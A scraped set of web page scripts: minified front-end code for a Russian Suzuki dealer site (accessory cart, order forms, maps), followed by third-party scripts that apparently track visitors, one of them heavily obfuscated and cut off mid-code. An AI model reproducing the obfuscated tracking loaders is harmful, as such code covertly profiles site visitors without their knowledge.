.js-showroom-table-mobile",s=".js-showroom-table-sec",n=".js-showroom-table-all",t=".js-showroom-table-slider",o=".js-showroom-table-spec",r="showroom-table__sec_open",a="d-none",i=Array.prototype.slice.call(document.querySelectorAll(o)),o=document.querySelector(t);o&&new Swiper(o,{slidesPerView:1,slidesPerGroup:1,threshold:10,grabCursor:!0,effect:"fade",autoHeight:!0,navigation:{nextEl:o.querySelector(".swiper-button-next"),prevEl:o.querySelector(".swiper-button-prev")},lazy:{loadPrevNext:!0,loadOnTransitionStart:!0},on:{slideChangeTransitionEnd:function(o){i.forEach(function(e){var t=e.dataset.values.split(";")[o.activeIndex];e.innerHTML=t})}}}),Array.prototype.slice.call(document.querySelectorAll(e)).forEach(function(e){var t=Array.prototype.slice.call(e.querySelectorAll(s));function o(e){this.classList.contains(r)?(this.classList.remove(r),this.nextElementSibling.classList.add(a)):(this.classList.add(r),this.nextElementSibling.classList.remove(a)),modelMenuFix()}t.length,e.querySelector(n),t.forEach(function(e){e.addEventListener("click",o)})})}function initAccessories(){var t,o,s,n,r,a,i,c,l,d,u,E,m,e=".js-accessories",p=".js-accessories-item",_=".js-accessories-tabs-model-item",f=".js-accessories-tabs-cat-item",y=".js-accessories-pagination",T=".js-accessories-prev",L=".js-accessories-next",j=".js-accessories-pages",D="#accessories-ancor",U=".js-accessories-popup",x=".js-accessories-item-popup",H=".js-accessories-blackout",B=".js-accessories-popup-close",V=".js-accessories-popup-title",G=".js-accessories-popup-subtitle",W=".js-accessories-popup-description",F=".js-accessories-popup-sprice",z=".js-accessories-popup-price",Y=".js-accessories-popup-image",K=".js-gratitude-popup",X=".js-gratitude-close",Z=".js-accessories-popup-count",$=".js-accessories-popup-plus",J=".js-accessories-popup-minus",Q=".js-accessories-item-tobasket",h={D_NONE:"d-none",TABS_ITEM_ACTIVE:"web_block_media-new-accessories__tabs-item_active",PAGINATION_PAGE:"pagination__pages-page",PAGINATION_PAGE_ACTIVE:"pagination__pages-page_active",BLACKOUT_SHOW:"accessories-blackout_show",POPUP_SHOW:"accessories-popup_show",NO_SCROLL:"no-scroll-popup",POPUP_PRICE_DISCOUNT:"discount",GRATITUDE_POPUP_SHOW:"gratitude-popup_show",ITEM_IN_BASKET:"web_block_media-new-accessories__card_added-to-basket"},A="accessoriesBasket",S=document.querySelector(e),v=Array.prototype.slice.call(document.querySelectorAll(p)),O=Array.prototype.slice.call(document.querySelectorAll(_)),g=Array.prototype.slice.call(document.querySelectorAll(f)),ee=document.querySelector(y),N=document.querySelector(T),w=document.querySelector(L),C=document.querySelector(j),P=document.querySelector(D),te=new SmoothScroll;function oe(e){O.forEach(e=>e.classList.remove(h.TABS_ITEM_ACTIVE)),this.classList.add(h.TABS_ITEM_ACTIVE),t=this.dataset.model,r=v.filter(e=>e.dataset.category==o&&-1!=e.dataset.models.indexOf(t)),n=0,b()}function se(e){g.forEach(e=>e.classList.remove(h.TABS_ITEM_ACTIVE)),this.classList.add(h.TABS_ITEM_ACTIVE),o=this.dataset.category,r=v.filter(e=>e.dataset.category==o&&-1!=e.dataset.models.indexOf(t)),n=0,b()}function b(){v.forEach(e=>e.classList.add(h.D_NONE)),r.forEach((e,t)=>n*s<=t&&t<(n+1)*s?e.classList.remove(h.D_NONE):0),R()}function I(e){e.preventDefault(),n=parseInt(this.innerText)-1,b(),q()}function R(){ee.classList.toggle(h.D_NONE,r.length<=s),N.classList.toggle(h.D_NONE,!n),w.classList.toggle(h.D_NONE,(n+1)*s>=r.length),C.childNodes.forEach(e=>{e.removeEventListener("click",I)}),C.innerHTML="";for(var e=0;e<Math.ceil(r.length/s);e++){var t=document.createElement("div");t.classList.add(h.PAGINATION_PAGE),t.classList.toggle(h.PAGINATION_PAGE_ACTIVE,e==n),t.innerText=e+1,C.appendChild(t).addEventListener("click",I)}}function q(){(window.scrollY||document.documentElement.scrollTop)>offset(P).top-110&&te.animateScroll(P,0,{speed:500,speedAsDuration:!0,updateURL:!1,offset:110})}function ne(e){e.preventDefault(),l=this.closest(p),a.querySelector(V).innerText=l.dataset.title,a.querySelector(G).innerText=l.dataset.sku,a.querySelector(W).innerText=l.dataset.description,m.innerText=d,u.innerHTML=k(l.dataset.sprice,d)+" РУБ.",E.innerHTML=k(l.dataset.price,d),a.querySelector(Y).innerHTML=`<picture><source srcset="${l.dataset.desktop}" media="(min-width: 768px)"><source srcset="${l.dataset.mobile}"><img src="${l.dataset.desktop}" alt="${l.dataset.title}" data-object-fit="cover" /></picture>`,window.PerxisWidgetForms.initForm(function(){try{new window.SuzukiForms({perxis:{ids:{space:S.dataset.space,env:S.dataset.env,cities:"dealers_cities",dealers:"dealers_dealerships"}},links:{personal_data_processing_agreement:S.dataset.termslink},service:{hosts:{forms:"https://forms.platform.perxis.ru/form",data:window.location.origin},endpoints:{cities:""==S.dataset.dealer?"/data/dealer-centers-by-city/index.json":"/data/dealer-centers-by-city-for-dealer/index.json"}}}).render({tag:"#suzuki-widget-order",name:"accessories-request",type:"inline",query_params:["utm_source","utm_medium","utm_campaign","utm_content","utm_term"],form_data_params:{items:[{title:l.dataset.title,price:l.dataset.sprice,sku:l.dataset.sku,amount:d}]},config:{id:"forms_requests_accessory_new",title:null,button_label:"Оформить заявку",phone_masks:S.dataset.phonemasks.split(","),final:null,personal_data_label:accessoriesFormPersonalData,dealer:S.dataset.dealer}},e=>{e.emitter.on("form.prepare_data",function(e){return e.data.items[0].amount=d,e}),e.emitter.on("form.success",function(){c.classList.add(h.GRATITUDE_POPUP_SHOW)})})}catch(e){console.warn("Не удалось запустить виджет accessories-request",e)}}),document.body.classList.add(h.NO_SCROLL),i.classList.add(h.BLACKOUT_SHOW),a.classList.add(h.POPUP_SHOW)}function M(){document.body.classList.remove(h.NO_SCROLL),i.classList.remove(h.BLACKOUT_SHOW),a.classList.remove(h.POPUP_SHOW),c.classList.remove(h.GRATITUDE_POPUP_SHOW),l=null,d=1}function k(e,t){return String(parseInt(e.replace(/\D/g,""))*t).replace(/(.)(?=(\d{3})+$)/g,"$1 ")}function re(e){var t=this.closest(p),o=localStorage.getItem(A),s=[];o?-1<(o=(s=JSON.parse(o)).findIndex(e=>e.sku==t.dataset.sku))?s[o].amount++:s.push({title:t.dataset.title,desc:t.dataset.description,price:t.dataset.price,sprice:t.dataset.sprice,sku:t.dataset.sku,image:t.dataset.desktop,amount:1}):s=[{title:t.dataset.title,desc:t.dataset.description,price:t.dataset.price,sprice:t.dataset.sprice,sku:t.dataset.sku,image:t.dataset.desktop,amount:1}],localStorage.setItem(A,JSON.stringify(s)),window.dispatchEvent(new Event("storage"))}function ae(){var e,t=localStorage.getItem(A);t&&(e=JSON.parse(t),v.forEach(t=>{var o=!1;e.forEach(e=>{t.dataset.sku==e.sku&&(o=!0)}),t.classList.toggle(h.ITEM_IN_BASKET,o)}))}S&&(o=t="",s=S.dataset.page,(n=0)<O.length&&(t=O[0].dataset.model),0<g.length&&(o=g[0].dataset.category),r=v.filter(e=>e.dataset.category==o&&-1!=e.dataset.models.indexOf(t)),O.forEach(e=>e.addEventListener("click",oe)),g.forEach(e=>e.addEventListener("click",se)),w.addEventListener("click",e=>{n+=n*s<r.length,b(),q()}),N.addEventListener("click",e=>{n-=0<n,b(),q()}),R(),a=document.querySelector(U),e=Array.prototype.slice.call(document.querySelectorAll(x)),_=document.querySelector(B),i=document.querySelector(H),c=document.querySelector(K),f=document.querySelector(X),l=null,d=1,u=a.querySelector(F),E=a.querySelector(z),m=a.querySelector(Z),y=a.querySelector($),T=a.querySelector(J),L=Array.prototype.slice.call(document.querySelectorAll(Q)),e.forEach(e=>e.addEventListener("click",ne)),_.addEventListener("click",e=>{M()}),i.addEventListener("click",e=>{e.target.classList.contains(h.BLACKOUT_SHOW)&&M()}),f.addEventListener("click",e=>{M()}),y.addEventListener("click",()=>{l&&(d++,m.innerText=d,u.innerHTML=k(l.dataset.sprice,d)+" РУБ.",E.innerHTML=k(l.dataset.price,d))}),T.addEventListener("click",()=>{l&&1<d&&(d--,m.innerText=d,u.innerText=k(l.dataset.sprice,d)+" РУБ.",E.innerText=k(l.dataset.price,d))}),L.forEach(e=>e.addEventListener("click",re)),window.addEventListener("storage",()=>{ae()}),ae())}function initCart(){var r={BLOCK:".js-accessories",CART_BUTTON:".js-cart-button",CART_BUTTON_COUNTER:".js-cart-button-counter",CART_POPUP:".js-cart-popup",CART_POPUP_CLOSE:".js-cart-popup-close",ORDER_BUTTON:".js-order-button",ORDER_POPUP:".js-order-popup",ORDER_POPUP_CLOSE:".js-order-popup-close",POPUP_OVERLAY:".js-popup-overlay",CART_LIST:".js-cart-list",CART_ITEM_TMPL:"#js-cart-item-tmpl",CART_ITEM:".js-cart-item",CART_ITEM_IMAGE:".js-cart-item-image",CART_ITEM_TITLE:".js-cart-item-title",CART_ITEM_SUBTITLE:".js-cart-item-subtitle",CART_ITEM_DESC:".js-cart-item-desc",CART_ITEM_PRICE:".js-cart-item-price",CART_ITEM_SPRICE:".js-cart-item-sprice",CART_ITEM_MINUS:".js-cart-item-minus",CART_ITEM_COUNT:".js-cart-item-count",CART_ITEM_PLUS:".js-cart-item-plus",CART_ITEM_DELETE:".js-cart-item-delete",CART_TOTAL:".js-cart-total",CART_GR_POPUP:".js-cart-gratitude-popup",CART_GR_POPUP_CLOSE:".js-cart-gratitude-close"},a={ACTIVE:"active",NO_SCROLL:"no-scroll-popup",D_NONE:"d-none",GRATITUDE_POPUP_SHOW:"gratitude-popup_show"},i={BASKET_STORAGE:"accessoriesBasket"},o=document.querySelector(r.BLOCK),s=document.querySelector(r.CART_BUTTON),n=document.querySelector(r.CART_BUTTON_COUNTER),t=document.querySelector(r.CART_POPUP),e=document.querySelector(r.CART_POPUP_CLOSE),t=document.querySelector(r.CART_POPUP),e=document.querySelector(r.CART_POPUP_CLOSE),c=document.querySelector(r.ORDER_BUTTON),l=document.querySelector(r.ORDER_POPUP),d=document.querySelector(r.ORDER_POPUP_CLOSE),u=document.querySelector(r.CART_GR_POPUP),E=document.querySelector(r.CART_GR_POPUP_CLOSE),m=document.querySelector(r.POPUP_OVERLAY),p=document.querySelector(r.CART_LIST),_=document.querySelector(r.CART_TOTAL),f=document.querySelector(r.CART_ITEM_TMPL);function y(){var e=0,t=localStorage.getItem(i.BASKET_STORAGE);t&&(e=JSON.parse(t).reduce((e,t)=>e+t.amount,0)),s.classList.toggle(a.D_NONE,e<=0),n.innerText=e}function T(){A(this.closest(r.CART_ITEM),1)}function L(){A(this.closest(r.CART_ITEM),-1)}function h(){A(this.closest(r.CART_ITEM),0)}function A(e,t){var o,s,n=localStorage.getItem(i.BASKET_STORAGE);e&&n&&(s=(n=JSON.parse(n))[o=Array.prototype.slice.call(p.children).indexOf(e)],0===t?(n.splice(o,1),e.remove()):(s.amount+=t,s.amount<1?s.amount=1:(e.querySelector(r.CART_ITEM_COUNT).innerText=s.amount,e.querySelector(r.CART_ITEM_SPRICE).innerText=O(s.sprice,s.amount)+" РУБ.",e.querySelector(r.CART_ITEM_PRICE).innerText=O(s.price,s.amount))),localStorage.setItem(i.BASKET_STORAGE,JSON.stringify(n)),window.dispatchEvent(new Event("storage")),_.innerText=String(n.reduce((e,t)=>e+parseInt(t.sprice.replace(/\D/g,""))*t.amount,0)).replace(/(.)(?=(\d{3})+$)/g,"$1 ")+" РУБ.",c.classList.toggle(a.D_NONE,0==n.length),0==n.length&&v())}function S(e){document.body.classList.add(a.NO_SCROLL),m.classList.add(a.ACTIVE),e.classList.add(a.ACTIVE),e===l&&t.classList.remove(a.ACTIVE)}function v(){document.body.classList.remove(a.NO_SCROLL),m.classList.remove(a.ACTIVE),t.classList.remove(a.ACTIVE),l.classList.remove(a.ACTIVE),u.classList.remove(a.GRATITUDE_POPUP_SHOW)}function O(e,t){return String(parseInt(e.replace(/\D/g,""))*t).replace(/(.)(?=(\d{3})+$)/g,"$1 ")}o&&s&&t&&(window.addEventListener("storage",()=>{y()}),y(),s.addEventListener("click",function(){var e=localStorage.getItem(i.BASKET_STORAGE);if(e){for(e=JSON.parse(e);p.firstChild&&!p.firstChild.remove(););total=0,e.forEach(e=>{var t=f.content.cloneNode(!0);itemCard=o.querySelector('[data-sku="'+e.sku+'"]'),t.querySelector(r.CART_ITEM_TITLE).innerText=e.title,t.querySelector(r.CART_ITEM_SUBTITLE).innerText=e.sku,t.querySelector(r.CART_ITEM_COUNT).innerText=e.amount,t.querySelector(r.CART_ITEM_IMAGE).src=e.image,t.querySelector(r.CART_ITEM_DESC).innerText=e.desc,t.querySelector(r.CART_ITEM_SPRICE).innerText=O(e.sprice,e.amount)+" РУБ.",t.querySelector(r.CART_ITEM_PRICE).innerText=O(e.price,e.amount),t.querySelector(r.CART_ITEM_PLUS).addEventListener("click",T),t.querySelector(r.CART_ITEM_MINUS).addEventListener("click",L),t.querySelector(r.CART_ITEM_DELETE).addEventListener("click",h),total+=parseInt(e.sprice.replace(/\D/g,""))*e.amount,p.append(t)}),_.innerText=String(total).replace(/(.)(?=(\d{3})+$)/g,"$1 ")+" РУБ.",c.classList.toggle(a.D_NONE,0==e.length),S(t)}}),c.addEventListener("click",function(){var e,t=localStorage.getItem(i.BASKET_STORAGE);t&&(e=JSON.parse(t),window.PerxisWidgetForms.initForm(function(){try{new window.SuzukiForms({perxis:{ids:{space:o.dataset.space,env:o.dataset.env,cities:"dealers_cities",dealers:"dealers_dealerships"}},links:{personal_data_processing_agreement:o.dataset.termslink},service:{hosts:{forms:"https://forms.platform.perxis.ru/form",data:window.location.origin},endpoints:{cities:""==o.dataset.dealer?"/data/dealer-centers-by-city/index.json":"/data/dealer-centers-by-city-for-dealer/index.json"}}}).render({tag:"#suzuki-widget-multiorder",name:"accessories-request",type:"inline",query_params:["utm_source","utm_medium","utm_campaign","utm_content","utm_term"],form_data_params:{items:e.map(e=>({title:e.title,price:e.sprice,sku:e.sku,amount:e.amount}))},config:{id:"forms_requests_accessory_new",title:null,button_label:"Оформить заявку",phone_masks:o.dataset.phonemasks.split(","),final:null,personal_data_label:accessoriesFormPersonalData,dealer:o.dataset.dealer}},e=>{e.emitter.on("form.success",function(){u.classList.add(a.GRATITUDE_POPUP_SHOW),l.classList.remove(a.ACTIVE),localStorage.setItem(i.BASKET_STORAGE,"[]"),window.dispatchEvent(new Event("storage"))})})}catch(e){console.warn("Не удалось запустить виджет accessories-request",e)}}),S(l))}),e.addEventListener("click",v),d.addEventListener("click",v),m.addEventListener("click",v),E.addEventListener("click",e=>{u.classList.remove(a.GRATITUDE_POPUP_SHOW),document.body.classList.remove(a.NO_SCROLL),m.classList.remove(a.ACTIVE),0}))}function initEventLocation(){var t,s,n,e=document.querySelector("#js-event-location-map");function o(e){var t={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return t.Android()||t.BlackBerry()||t.iOS()||t.Opera()||t.Windows()}},o=(s=new ymaps.Map("js-event-location-map",{center:e,zoom:n,controls:[]},{balloonPanelMaxMapArea:0,suppressMapOpenBlock:!0}),ZoomLayout=ymaps.templateLayoutFactory.createClass(`<div class="web_block_event-location__map-zoom">
                <div id="zoom-in" class="web_block_event-location__map-zoom-in"></div>
                <div id="zoom-out" class="web_block_event-location__map-zoom-out"></div>
            </div>`,{build:function(){ZoomLayout.superclass.build.call(this);var e=this._element.querySelector("#zoom-in"),t=this._element.querySelector("#zoom-out");this.zoomInCallback=this.zoomIn.bind(this),this.zoomOutCallback=this.zoomOut.bind(this),e.addEventListener("click",this.zoomInCallback),t.addEventListener("click",this.zoomOutCallback)},clear:function(){var e=this._element.querySelector("#zoom-in"),t=this._element.querySelector("#zoom-out");e.removeEventListener("click",this.zoomInCallback),t.removeEventListener("click",this.zoomOutCallback),ZoomLayout.superclass.clear.call(this)},zoomIn:function(){var e=this.getData().control.getMap();e.setZoom(e.getZoom()+1,{checkZoomRange:!0})},zoomOut:function(){var e=this.getData().control.getMap();e.setZoom(e.getZoom()-1,{checkZoomRange:!0})}}),zoomControl=new ymaps.control.ZoomControl({options:{layout:ZoomLayout}}),s.controls.add(zoomControl),s.behaviors.disable("scrollZoom"),t.any()&&(s.behaviors.disable("drag"),s.behaviors.enable("multiTouch")),ymaps.templateLayoutFactory.createClass('<div class="web_block_event-location__map-pin"></div>')),e=new ymaps.Placemark(e,{},{iconLayout:o});s.geoObjects.add(e)}e&&(t=e.dataset.coords.split(",").map(function(e){return parseFloat(e)}),function e(){"undefined"!=typeof ymaps?ymaps.ready(function(){o(t)}):setTimeout(e,500)}(),n=14)}function initCookiePopup(){var e=".js-cookie-notify",t=".js-cookie-notify-btn",o="cookie-notify_hidden",s="cookie-notify_hidden-anim",n=document.querySelector(e);function r(e){e.preventDefault(),localStorage.setItem("cookie_hidden2025","true"),n.classList.add(s),n.addEventListener("animationend",function(){var e;n.remove(),e=new Event("cookiePopupRemoved"),document.body.dispatchEvent(e)},{once:!0})}n&&(e=!localStorage.getItem("cookie_hidden2025"),t=document.querySelector(t),e?(setTimeout(function(){n.classList.remove(o)},1e3),t.addEventListener("click",r)):(t.removeEventListener("click",r),n.remove()))}function initModalForm(){var e=".js-formpopup-link",t=".js-modal-blackout",o=".js-modal-btn-close",s="modal-blackout_show",n="modal-form_show",r="modal-no-scroll",e=Array.prototype.slice.call(document.querySelectorAll(e)),o=Array.prototype.slice.call(document.querySelectorAll(o)),a=document.querySelector(t),i=null;function c(e){e.preventDefault(),(i=document.querySelector(this.getAttribute("href")))&&(document.body.classList.add(r),a.classList.add(s),i.classList.add(n))}function l(e){i&&(document.body.classList.remove(r),a.classList.remove(s),i.classList.remove(n))}e&&a&&o&&(e.forEach(function(e){e.addEventListener("click",c)}),o.forEach(function(e){e.addEventListener("click",l)}),a.addEventListener("click",function(e){e.target.classList.contains(s)&&i&&(document.body.classList.remove(r),a.classList.remove(s),i.classList.remove(n))}))}function initContacts(){var s,n,r,t,o,a,e,i,c,l,d={ITEM_WRAP:".js-contacts-item-wrap",ITEM:".js-contacts-item",MAP:"#js-contacts-map",FILTER_BUTTON:".js-contacts-filter-button",SELECT:".js-contacts-select",SELECT_FIELD:".js-contacts-select-field",SELECT_ITEM:".js-contacts-select-item"},u="contacts__filter-button_active",E="contacts__select-item_active",m="contacts__select-field_open";function p(){var e={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return e.Android()||e.BlackBerry()||e.iOS()||e.Opera()||e.Windows()}};(s=new ymaps.Map("js-contacts-map",{center:[55.76,37.64],zoom:t,controls:["zoomControl"]})).behaviors.disable("scrollZoom"),e.any()&&(s.behaviors.disable("drag"),s.behaviors.enable("multiTouch")),n=new ymaps.GeoObjectCollection,r=ymaps.templateLayoutFactory.createClass('<div class="contacts__pointer"></div>'),_(),s.geoObjects.add(n),f()}function _(){if(s){n.removeAll();for(var e=document.querySelectorAll(d.ITEM_WRAP+"[data-show=true]"),t=0;t<e.length;t++){var o=e[t],o=new ymaps.Placemark(o.dataset.coords.split(","),{hintContent:o.dataset.title,balloonContent:o.querySelector(d.ITEM).innerHTML},{iconLayout:r,iconShape:{type:"Rectangle",coordinates:[[-12,-13],[12,13]]}});n.add(o)}}}function f(){var e;n&&0<n.getLength()&&(1==(e=document.querySelectorAll(d.ITEM_WRAP+"[data-show=true]")).length?(s.setCenter(e[0].dataset.coords.split(",")),s.setZoom(t)):s.setBounds(n.getBounds(),{checkZoomRange:!0,zoomMargin:100}))}function y(e){var o=Array.prototype.slice.call(document.querySelectorAll(d.FILTER_BUTTON+"."+u));Array.prototype.slice.call(document.querySelectorAll(d.ITEM_WRAP+(e?'[data-city="'+e+'"]':""))).forEach(function(e){var t=!0;0<o.length&&(t=!1,e.dataset.services.split(",").forEach(function(e){0<Array.prototype.slice.call(document.querySelectorAll(d.FILTER_BUTTON+"."+u+'[data-service="'+e+'"]')).length&&(t=!0)})),e.style.display=t?"block":"none",e.setAttribute("data-show",t)}),_()}function T(e){l.forEach(function(e){e.classList.remove(E)}),this.classList.add(E),c.innerText=this.innerText,c.classList.remove(m),o=this.dataset.city,a.forEach(function(e){e.style.display="none",e.setAttribute("data-show",!1)}),y(o),f(),e.stopPropagation()}function L(e){this.classList.contains(u)?this.classList.remove(u):this.classList.add(u),y(o),f(),e.preventDefault()}document.querySelector(d.MAP)&&(function e(){"undefined"!=typeof ymaps?ymaps.ready(p):setTimeout(e,500)}(),n=null,t=14,o="",a=Array.prototype.slice.call(document.querySelectorAll(d.ITEM_WRAP)),e=document.querySelector(d.SELECT),i=Array.prototype.slice.call(document.querySelectorAll(d.FILTER_BUTTON)),Array.prototype.slice.call(document.querySelectorAll("."+E)).forEach(function(e){o=e.dataset.city}),a.forEach(function(e){e.style.display="none",e.setAttribute("data-show",!1)}),y(o),f(),e&&(c=e.querySelector(d.SELECT_FIELD),l=Array.prototype.slice.call(document.querySelectorAll(d.SELECT_ITEM)),e.addEventListener("click",function(e){c.classList.contains(m)?c.classList.remove(m):c.classList.add(m)}),document.body.addEventListener("click",function(e){e.target.closest(d.SELECT)||c.classList.remove(m)}),l.forEach(function(e){e.addEventListener("click",T)})),i.forEach(function(e){e.addEventListener("click",L)}))}svg4everybody(),initWordUp(),initScripts(),document.addEventListener("DOMContentLoaded",function(e){initObjectFitFallback(),initLazyload(".lazyload"),initScroll(),initPopups(),initHeroVideo(),initValueCounter(),initHeader(),initFooter(),initSlider(),initGallery(),initCookiePopup(),initLatestNews(),initLatestNewsBlock(),initAccordion(),initAccordionTabs(),initModelRange(),initFlowExpandable(),initVideo(),initMediaText(),initModelMenu(),initSidebar(),initMotoTabs(),initModelShowroom(),initHistory(),initModelGrades(),initTableHeader(),initSpecifications(),initAccessories(),initCart(),initEventLocation()}),window.addEventListener("load",function(e){initFlowFileLink()}),document.addEventListener("DOMContentLoaded",function(e){initModalForm(),initContacts()});

--- FILE ---
content_type: application/javascript
request_url: https://cdn3.caltat.com/9b6874aa-d549-414d-a589-12a15f71b2b6/sl_new.php?s=be3f4c53e08044e59dc1142c7d62eef1
body_size: 428
content:
(function(e,t,n){t[n]=function(){try{new __TPJSL({campaign:"5c35d22555decd40cfd8284a", payload: {puid:'be3f4c53e08044e59dc1142c7d62eef1'}})}catch(e){}};var r=e.getElementsByTagName("script")[0],i=e.createElement("script"),s=function(){r.parentNode.insertBefore(i,r)};i.type="text/javascript",i.async=!0,i.src="https://intercollectcontact.ru/watch.js",t.opera=="[object Opera]"?e.addEventListener("DOMContentLoaded",s,!1):s()})(document,window,"__TPJSL_callback_2");

(function(e,t,n){t[n]=function(){try{new __TPJSL({campaign:"5c35d22555decd40cfd8284b", payload: {puid:'be3f4c53e08044e59dc1142c7d62eef1'}})}catch(e){}};var r=e.getElementsByTagName("script")[0],i=e.createElement("script"),s=function(){r.parentNode.insertBefore(i,r)};i.type="text/javascript",i.async=!0,i.src="https://intercollectcontact.ru/watch.js",t.opera=="[object Opera]"?e.addEventListener("DOMContentLoaded",s,!1):s()})(document,window,"__TPJSL_callback_1");





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://perxis-widgets.website.yandexcloud.net/suzuki/forms/latest/suzuki-forms.js
body_size: 258
content:
var cwfScript = document.currentScript

function addScriptSuzukiForms(d, s, id, src, onload) {
    if (window.SuzukiForms && onload && window[onload]) {
        return window[onload]()
    }

    var js,
        fjs = cwfScript;
        
    js = d.createElement(s);
    js.id = id;
    js.onload = function () {
        try {
            if (onload && window[onload]) {
                window[onload]()
            }
        } catch (err) {
            console.log(err)
        }
    }
    js.src = src;
    fjs.parentNode.insertBefore(js, fjs)
}

addScriptSuzukiForms(
    document,
    'script',
    'script-cwf',
    'https://perxis-widgets.website.yandexcloud.net/suzuki/forms/latest/bundle/app.9d7c.js',
    cwfScript.dataset.onload
)

--- FILE ---
content_type: application/javascript
request_url: https://sonar.semantiqo.com/app/sq.js?caltat1=be3f4c53e08044e59dc1142c7d62eef1&idClient=16&idCampaign=1149&csid=be3f4c53e08044e59dc1142c7d62eef1&service=spixel2
body_size: 5013
content:
var a0_0x5093=['oYbWyxrOps87','zgv2Dg9VBhnJAgfUz2u=','rMLYzwj1zW==','DxrMof90B19InJq=','y29VA2LL','ChjVDg9JB2W=','C2LK','Dg9vventDhjPBMC=','tw9KDwXL','zgvJCNLWDa==','CMvMAwq=','CMvTB3zLrxzLBNrmAxn0zw5LCG==','y2HHCKnVzgvbDa==','CMvXDwvZDf9Pza==','AxnjBML0AwfSAxPLza==','BgvUz3rO','Ahr0Chm6lY9ZB25HCI5Zzw1HBNrPCw8Uy29Tl2KViW==','BNvTyMvY','y2XPzw50v2LKDgG=','AM9PBG==','Aw5KzxHpzG==','AwrdBgLLBNq=','kd86xNW7icK=','z2v0rwXLBwvUDhncEvrHz05HBwu=','y2fSBa==','C3rYAw5N','Ag9ZDa==','psHBxJTDkIK=','xcqX','CMvWBgfJzq==','yM9KEq==','Dg9tDhjPBMC=','Aw5UzxjxAwr0Aa==','z2v0uMfUzg9TvMfSDwvZ','y2HYB21L','yxr0ywnOrxzLBNq=','Awrdyw1WywLNBG==','B3jPzw50yxrPB24=','Ahr0CdOVl3nVBMfYlNnLBwfUDgLXBY5JB20=','DMvYDgLJywW=','ChjVDg90ExbL','C3bSAxq=','x19LC01VzhvSzq==','Ag9YAxPVBNrHBa==','zxHWAxjLCW==','AgfZt3DUuhjVCgvYDhK=','ywrKrxzLBNrmAxn0zw5LCG==','C3rYAw5NAwz5','Dg9tDhjPBMDuywC=','yxbWzw5Kq2HPBgq=','ywrKBw0=','zgvMyxvSDa==','ChvZAa==','C2nYAxb0x25HBwu=','Bg9JyxrPB24=','zgjS','B25TzxnZywDL','Aw5UzxjizwLNAhq=','zgvMAw5LuhjVCgvYDhK=','Cg9ZDa==','zgv0ywLS','DgvZDa==','zLDNx2DS','y2fSDgf0mq==','DxnLCKfNzw50','Dw5KzwzPBMvK','zw5JCNLWDa==','B2jQzwn0','B3v0zxjizwLNAhq=','Bwf0y2G=','BM93','zg9TywLU','z2v0qxr0CMLIDxrL','y3jLyxrL','BM8Ty2fJAgu=','C3r5Bgu=','z2v0','zxHWB3j0CW==','B3bLBG==','C2vHCMnOugfYyw1Z','y2XPzw50sgvPz2H0','x2LZt3bLBG==','zM9SBg93','z2v0vgLTzq==','zNjVBunOyxjdB2rL','C2v0vgLTzq==','zgLZCgf0y2HfDMvUDa==','yMLUza==','Aw5JBhvKzxm=','C29UyxjFC3LUyZi=','BwL4','y3jLyxrLrwXLBwvUDa==','AxnpCgvU','yNrVyq==','C3jJ','D2LKDgG6mxb4o2HLAwDODdOXChG7zgLZCgXHEtPUB25L','BM8Ty29YCW==','zg9JDw1LBNrfBgvTzw50','B3v0zxjxAwr0Aa==','BwvZC2fNzq==','Dw5TAxG=','B3jPz2LU','Ahr0Chm6lY9ZB25HCI5Zzw1HBNrPCw8Uy29T'];(function(_0x1c4b38,_0x509324){var _0x3b2232=function(_0x2cd370){while(--_0x2cd370){_0x1c4b38['push'](_0x1c4b38['shift']());}};_0x3b2232(++_0x509324);}(a0_0x5093,0x6b));var a0_0x3b22=function(_0x1c4b38,_0x509324){_0x1c4b38=_0x1c4b38-0x0;var _0x3b2232=a0_0x5093[_0x1c4b38];if(a0_0x3b22['RbBtPf']===undefined){var _0x2cd370=function(_0x33d0e5){var _0x5f56f2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f4e0=String(_0x33d0e5)['replace'](/=+$/,'');var _0x346f22='';for(var _0x30627b=0x0,_0x25a0b0,_0x349163,_0x583ada=0x0;_0x349163=_0x19f4e0['charAt'](_0x583ada++);~_0x349163&&(_0x25a0b0=_0x30627b%0x4?_0x25a0b0*0x40+_0x349163:_0x349163,_0x30627b++%0x4)?_0x346f22+=String['fromCharCode'](0xff&_0x25a0b0>>(-0x2*_0x30627b&0x6)):0x0){_0x349163=_0x5f56f2['indexOf'](_0x349163);}return _0x346f22;};a0_0x3b22['xEAzPU']=function(_0x4bab76){var _0x2bab79=_0x2cd370(_0x4bab76);var _0x119f42=[];for(var _0x137828=0x0,_0x16636d=_0x2bab79['length'];_0x137828<_0x16636d;_0x137828++){_0x119f42+='%'+('00'+_0x2bab79['charCodeAt'](_0x137828)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x119f42);};a0_0x3b22['joWjro']={};a0_0x3b22['RbBtPf']=!![];}var _0x4fefa3=a0_0x3b22['joWjro'][_0x1c4b38];if(_0x4fefa3===undefined){_0x3b2232=a0_0x3b22['xEAzPU'](_0x3b2232);a0_0x3b22['joWjro'][_0x1c4b38]=_0x3b2232;}else{_0x3b2232=_0x4fefa3;}return _0x3b2232;};!function(_0x99d5c0){var _0x23474a={};function _0x14effc(_0x4b0636){if(_0x23474a[_0x4b0636])return _0x23474a[_0x4b0636][a0_0x3b22('0x49')];var _0x4788c9=_0x23474a[_0x4b0636]={'i':_0x4b0636,'l':!0x1,'exports':{}};return 